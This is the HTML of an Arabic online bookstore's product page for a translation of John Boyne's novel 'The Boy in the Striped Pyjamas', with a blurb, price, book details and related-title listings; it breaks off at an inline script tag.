                            <img loading="lazy" width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2022/11/Nai-bookstore-B-0001halantaghabi.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="هل أنت غبي عاطفياً" />                            <span class="title">هل أنت غبي عاطفياً</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount">16,67&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">الصبي ذو البيجاما المقلمة</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>19,42&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></p>
<div class="clear"></div><div class="woocommerce-product-details__short-description">
	<p>&#8220;في عصر أحد الأيّام، عندما عاد برونو إلى البيت من المدرسة، فوجئ إذ وجد ماريا، خادمة البيت &#8211; التي تُبقي على رأسها مُطأطأً على الدوام ولا ترفع عينيها عن السجّادة أبداً &#8211; في غرفته، وكانت تنقُل كل أغراضه من الخزانة وترزمها في <span class="guts">أربعة صناديق خشبية كبيرة، حتى تلك الأشياء التي تخصّه وحده، والتي خبّأها في الخلف وليست من شأن أي أحدٍ آخر سواه! ومن هنا بدأت القصة.&#8221;<br />
تُرجمت هذه الرواية إلى أكثر من خمسين لغة، وبيعت أكثر من 9 ملايين نسخة من الكتاب. وحُوّلت إلى فيلم سينمائي ومسرحيات وعروض باليه وأوبرا. فاز الكاتب جون بوين بثلاث جوائز كتّاب إيرلندية والعديد من الجوائز الدولية. وبحسب independent.ie فإن الكتاب باع 438000 نسخة في المملكة المتحدة وإيرلندا في عام 2008 وهو العام الذي أُنتج فيه الفيلم، أي بعد عامين من صدور الطبعة الأولى من الرواية.<br />
الناشر<br />
من أكثر الكتب مبيعاً على مستوى العالم، قصة يصعب وصفها. نحن في العادة نعطي بعض التلميحات حول الكتاب على الغلاف، ولكننا في هذهِ الحالة، نعتقد أن ذلك قد يُفسد القراءة. ونظن أنه من المهم أن تبدأ بقراءة هذا الكتاب من دون معرفة ما يدور حوله. إذا بدأت بقراءته، فستذهب في رحلة برفقة صبي بعمر التاسعة يُدعى برونو. وعاجلاً أم آجلاً ستصل مع برونو إلى السور. ونأمل أن لا تضطر أبداً إلى عبور مثل هذا السور.</span></p>
<div class="nai_product_attributes"><strong>المؤلف : </strong><a href="https://naibook.com/book-author/%d8%ac%d9%88%d9%86-%d8%a8%d9%88%d9%8a%d9%86/">جون بوين</a><br /><strong>دار النشر : </strong><a href="https://naibook.com/publisher/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d9%83%d9%88%d9%8a%d9%86/">منشورات تكوين</a><br /></div></div>
<p class="stock in-stock">متوفر في المخزون</p>

	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://naibook.com/product/%d8%a7%d9%84%d8%b5%d8%a8%d9%8a-%d8%b0%d9%88-%d8%a7%d9%84%d8%a8%d9%8a%d8%ac%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d9%82%d9%84%d9%85%d8%a9/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697c6a4687f0a">كمية الصبي ذو البيجاما المقلمة</label>
	<input
		type="number"
				id="quantity_697c6a4687f0a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
				min="1"
					max="5"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="35831" class="single_add_to_cart_button button alt">إضافة إلى السلة</button>

					<div class="clear"></div>
			<div class="gift-certificates" style="display: none;"></div>
			<div class="product_meta">

	
	
		<span class="sku_wrapper">رمز المنتج: <span class="sku">B001564</span></span>

	
	<span class="posted_in">التصنيفات: <a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a9/" rel="tag">الأدب والرواية</a>, <a href="https://naibook.com/product-category/%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d9%85%d8%a8%d9%8a%d8%b9%d8%a7/" rel="tag">الأكثر مبيعاً</a>, <a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/" rel="tag">الكتب والروايات</a>, <a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%b5%d9%85-%d8%a7%d9%84%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-3/" rel="tag">منتجات خصم العضوية 3%</a></span>
	<span class="tagged_as">الوسوم: <a href="https://naibook.com/product-tag/%d8%a3%d8%af%d8%a8-%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a/" rel="tag">أدب أوروبي</a>, <a href="https://naibook.com/product-tag/%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%88%d8%aa%d8%b4%d9%88%d9%8a%d9%82/" rel="tag">دراما وتشويق</a></span>
	
</div>
	</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
		<div class="woocommerce">
			<div class="woocommerce-info wc-memberships-member-discount-message">
				أترغب في الحصول على خصمٍ دائم ومزايا أخرى خاصة بك؟ تعرّف أكثر حول "<span class="wc-memberships-products-grant-access"><a href="https://naibook.com/product/%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-%d9%86%d8%a7%d9%8a/">عضوية ناي</a></span>" وانضم لأسرة مكتبة ناي!		    </div>
		</div>
		<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div id="shoptimizer-modals-wrapper"><div class="commercekit-wishlist full " data-product-id="35831"><a href="#" class="commercekit-save-wishlist" data-product-id="35831" data-type="page" title="Wishlist"><em class="cg-wishlist"></em><span>إضافة إلى رغباتي</span></a></div></div><div class="commercekit-inventory "><span class="title low-stock">مقياس الأعداد المتبقية!</span><div class="progress-bar full-bar active low-stock-bar"><span style="width: 5%;"></span></div></div><div class="product-widget"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p><strong>سياسة شحن آمنة ومدروسة لجميع أنحاء العالم</strong></p>
<ul>
<li>📦شحن سريع عبر شركة DHL العالمية</li>
<li>📦 تعرّف على <a title="سياسة الشحن العادل لدى ناي" href="https://naibook.com/shipping-policy/">سياسة الشحن العادل لدى ناي</a></li>
</ul>
<fieldset>
<legend>ضمان الدفع الآمن</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" data-recalc-dims="1" class="alignnone size-large wp-image-1191" src="https://i0.wp.com/themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/07/trust-symbols_a.jpg?resize=1024%2C108&#038;ssl=1" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div>
		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						الوصف					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						تفاصيل المنتج					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						مراجعات <span>0</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>&#8220;في عصر أحد الأيّام، عندما عاد برونو إلى البيت من المدرسة، فوجئ إذ وجد ماريا، خادمة البيت &#8211; التي تُبقي على رأسها مُطأطأً على الدوام ولا ترفع عينيها عن السجّادة أبداً &#8211; في غرفته، وكانت تنقُل كل أغراضه من الخزانة وترزمها في <span class="guts">أربعة صناديق خشبية كبيرة، حتى تلك الأشياء التي تخصّه وحده، والتي خبّأها في الخلف وليست من شأن أي أحدٍ آخر سواه! ومن هنا بدأت القصة.&#8221;<br />
تُرجمت هذه الرواية إلى أكثر من خمسين لغة، وبيعت أكثر من 9 ملايين نسخة من الكتاب. وحُوّلت إلى فيلم سينمائي ومسرحيات وعروض باليه وأوبرا. فاز الكاتب جون بوين بثلاث جوائز كتّاب إيرلندية والعديد من الجوائز الدولية. وبحسب independent.ie فإن الكتاب باع 438000 نسخة في المملكة المتحدة وإيرلندا في عام 2008 وهو العام الذي أُنتج فيه الفيلم، أي بعد عامين من صدور الطبعة الأولى من الرواية.<br />
الناشر<br />
من أكثر الكتب مبيعاً على مستوى العالم، قصة يصعب وصفها. نحن في العادة نعطي بعض التلميحات حول الكتاب على الغلاف، ولكننا في هذهِ الحالة، نعتقد أن ذلك قد يُفسد القراءة. ونظن أنه من المهم أن تبدأ بقراءة هذا الكتاب من دون معرفة ما يدور حوله. إذا بدأت بقراءته، فستذهب في رحلة برفقة صبي بعمر التاسعة يُدعى برونو. وعاجلاً أم آجلاً ستصل مع برونو إلى السور. ونأمل أن لا تضطر أبداً إلى عبور مثل هذا السور.</span></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>تفاصيل المنتج</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_book-author">
			<th class="woocommerce-product-attributes-item__label" scope="row">المؤلف</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://naibook.com/book-author/%d8%ac%d9%88%d9%86-%d8%a8%d9%88%d9%8a%d9%86/" rel="tag">جون بوين</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_pages">
			<th class="woocommerce-product-attributes-item__label" scope="row">عدد الصفحات</th>
			<td class="woocommerce-product-attributes-item__value"><p>260</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_format">
			<th class="woocommerce-product-attributes-item__label" scope="row">نوع الغلاف</th>
			<td class="woocommerce-product-attributes-item__value"><p>سوفت/عادي</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_publisher">
			<th class="woocommerce-product-attributes-item__label" scope="row">دار النشر</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://naibook.com/publisher/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d9%83%d9%88%d9%8a%d9%86/" rel="tag">منشورات تكوين</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			المراجعات		</h2>

					<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
			</div>

			<p class="woocommerce-verification-required">يسمح فقط للزبائن مسجلي الدخول الذين قاموا بشراء هذا المنتج ترك مراجعة.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper">
	<section class="related products">

					<h2>المنتجات ذات الصلة</h2>
				<ul class="products columns-4">

			
					<li class="member-discount discount-restricted product type-product post-3100 status-publish first outofstock product_cat----3 product_cat-215 product_cat-243 product_tag-4498 product_tag-4435 product_tag-4452 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="3100"><a href="#" class="commercekit-save-wishlist" data-product-id="3100" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d8%a7%d9%84%d8%a8%d9%86%d8%aa-%d8%a7%d9%84%d8%aa%d9%8a-%d9%84%d8%a7-%d8%aa%d8%ad%d8%a8-%d8%a7%d8%b3%d9%85%d9%87%d8%a7/" title="البنت التي لا تحب اسمها" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<span class="product-out-of-stock"><em>نافد من المخزون</em></span>
			<div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-3.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="البنت التي لا تحب اسمها" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-3.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-3.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-3.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-3.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-3.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-3.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-3.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-3.jpg?resize=150%2C225&amp;ssl=1 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d8%a7%d9%84%d8%a8%d9%86%d8%aa-%d8%a7%d9%84%d8%aa%d9%8a-%d9%84%d8%a7-%d8%aa%d8%ad%d8%a8-%d8%a7%d8%b3%d9%85%d9%87%d8%a7/" aria-label="البنت التي لا تحب اسمها" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">البنت التي لا تحب اسمها</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,67&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></span>
<a href="https://naibook.com/product/%d8%a7%d9%84%d8%a8%d9%86%d8%aa-%d8%a7%d9%84%d8%aa%d9%8a-%d9%84%d8%a7-%d8%aa%d8%ad%d8%a8-%d8%a7%d8%b3%d9%85%d9%87%d8%a7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3100" data-quantity="1" class="button product_type_simple" data-product_id="3100" data-product_sku="B000003" aria-label="إقرأ المزيد عن &ldquo;البنت التي لا تحب اسمها&rdquo;" rel="nofollow" data-success_message="">إرسال إشعار عند التوفر</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3100" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="member-discount discount-restricted product type-product post-3132 status-publish instock product_cat----5 product_cat-215 product_cat-243 product_tag-4498 product_tag-4435 product_tag-4440 has-post-thumbnail purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="3132"><a href="#" class="commercekit-save-wishlist" data-product-id="3132" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d8%a7%d9%84%d9%81%d8%aa%d9%89-%d8%a7%d9%84%d9%85%d8%aa%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%85/" title="الفتى المتيم والمعلم" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="الفتى المتيم والمعلم" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=150%2C225&amp;ssl=1 150w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unb8enannt-8.jpg?resize=64%2C96&amp;ssl=1 64w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d8%a7%d9%84%d9%81%d8%aa%d9%89-%d8%a7%d9%84%d9%85%d8%aa%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%85/" aria-label="الفتى المتيم والمعلم" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">الفتى المتيم والمعلم</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,30&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></span>
<a href="/product/%D8%A7%D9%84%D8%B5%D8%A8%D9%8A-%D8%B0%D9%88-%D8%A7%D9%84%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7-%D8%A7%D9%84%D9%85%D9%82%D9%84%D9%85%D8%A9/?add-to-cart=3132" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3132" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3132" data-product_sku="B000008" aria-label="إضافة إلى عربة التسوق: &quot;الفتى المتيم والمعلم&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;الفتى المتيم والمعلم&quot; إلى عربة التسوق لديك" role="button">إضافة إلى السلة</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3132" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="member-discount discount-restricted product type-product post-3167 status-publish outofstock product_cat----7 product_cat-215 product_cat-243 product_tag-4494 product_tag-4435 product_tag-4439 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="3167"><a href="#" class="commercekit-save-wishlist" data-product-id="3167" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d8%a3%d9%86%d9%82%d8%b0%d9%86%d9%8a/" title="أنقذني" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<span class="product-out-of-stock"><em>نافد من المخزون</em></span>
			<div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-14-1.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="أنقذني" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-14-1.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-14-1.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-14-1.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-14-1.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-14-1.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-14-1.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-14-1.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-14-1.jpg?resize=150%2C225&amp;ssl=1 150w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-14-1.jpg?resize=64%2C96&amp;ssl=1 64w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d8%a3%d9%86%d9%82%d8%b0%d9%86%d9%8a/" aria-label="أنقذني" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">أنقذني</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,83&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></span>
<a href="https://naibook.com/product/%d8%a3%d9%86%d9%82%d8%b0%d9%86%d9%8a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3167" data-quantity="1" class="button product_type_simple" data-product_id="3167" data-product_sku="B000014" aria-label="إقرأ المزيد عن &ldquo;أنقذني&rdquo;" rel="nofollow" data-success_message="">إرسال إشعار عند التوفر</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3167" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="member-discount discount-restricted product type-product post-3126 status-publish last instock product_cat----3 product_cat-215 product_cat-243 product_tag-4448 product_tag-4498 has-post-thumbnail purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="3126"><a href="#" class="commercekit-save-wishlist" data-product-id="3126" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d9%82%d8%b5%d8%b1-%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%89/" title="قصر الحلوى" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-7-1.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="قصر الحلوى" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-7-1.jpg?w=920&amp;ssl=1 920w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-7-1.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-7-1.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-7-1.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-7-1.jpg?resize=441%2C662&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-7-1.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-7-1.jpg?resize=800%2C1200&amp;ssl=1 800w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-7-1.jpg?resize=150%2C225&amp;ssl=1 150w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Unbenannt-7-1.jpg?resize=64%2C96&amp;ssl=1 64w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d9%82%d8%b5%d8%b1-%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%89/" aria-label="قصر الحلوى" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">قصر الحلوى</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>27,60&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></span>
<a href="/product/%D8%A7%D9%84%D8%B5%D8%A8%D9%8A-%D8%B0%D9%88-%D8%A7%D9%84%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7-%D8%A7%D9%84%D9%85%D9%82%D9%84%D9%85%D8%A9/?add-to-cart=3126" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3126" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3126" data-product_sku="B000007" aria-label="إضافة إلى عربة التسوق: &quot;قصر الحلوى&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;قصر الحلوى&quot; إلى عربة التسوق لديك" role="button">إضافة إلى السلة</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3126" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">من بريمن &#8211; ألمانيا</span><div class="textwidget custom-html-widget"><p>أفضل الكتب العربية جاهزة للشحن الفوري</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">تزويد مراكز البيع بالكتاب العربي</span><div class="textwidget custom-html-widget"><p>عروض خاصة و أسعار منافسة</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">شحن لجميع أنحاء العالم</span><div class="textwidget custom-html-widget"><p>سياسة شحن خاصة بشركتنا</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">عمليات دفع آمنة 100%</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-11" class="widget widget_text"><span class="gamma widget-title">حول</span>			<div class="textwidget"><ul>
<li><a href="https://naibook.com/about/">من هي ناي؟</a></li>
<li><a href="https://naibook.com/cookie-policy/">سياسة الخصوصية</a></li>
<li>الشروط والأحكام</li>
<li><a href="https://naibook.com/customer-help/">الأسئلة الشائعة</a></li>
<li>بصمتنا</li>
</ul>
</div>
		</div><div id="text-12" class="widget widget_text"><span class="gamma widget-title">صفحات تهمك</span>			<div class="textwidget"><ul>
<li><a href="https://naibook.com/my-account/">حسابي</a></li>
<li><a href="https://naibook.com/wishlist/">قائمة رغباتي</a></li>
<li><a href="https://naibook.com/contact-us/">اتصل بنا</a></li>
<li><a href="https://naibook.com/shipping-policy/">سياسة الشحن العادل لدى ناي</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">تواصل معنا أيضاً</span>			<div class="textwidget"><ul>
<li>contact.naibook@gmail.com</li>
</ul>
</div>
		</div><div id="text-14" class="widget widget_text"><span class="gamma widget-title">اشترك في قائمتنا البريدية المجانية</span>			<div class="textwidget"><p>اشترك في القائمة البريدية الخاصة بالموقع واحصل على خصومات و مزايا حصرية من متجر ناي</p>
<script>(function() {
